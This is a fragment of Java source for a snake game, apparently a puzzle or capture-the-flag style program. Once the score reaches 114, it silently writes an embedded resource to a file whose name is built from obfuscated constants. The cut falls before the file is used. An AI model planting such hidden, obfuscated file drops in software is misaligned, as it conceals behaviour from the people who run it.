 }
if (this.snakeY[0] == this.foodY && this.snakeX[0] == this.foodX) {
this.score++;
if (this.score >= 114) {
this.isStart = false;
final File tf = new File("./" + Data.o0o0o0o00 + Data.oo000o0o0o + Data.o0o0o0o00o0o + Data.o0o0o00oo0o0);
InputStream is = null;
OutputStream os = null;
try {
is = GamePanel.class.getResourceAsStream("/statics/1919810/114514");
os = new FileOutputStream(tf);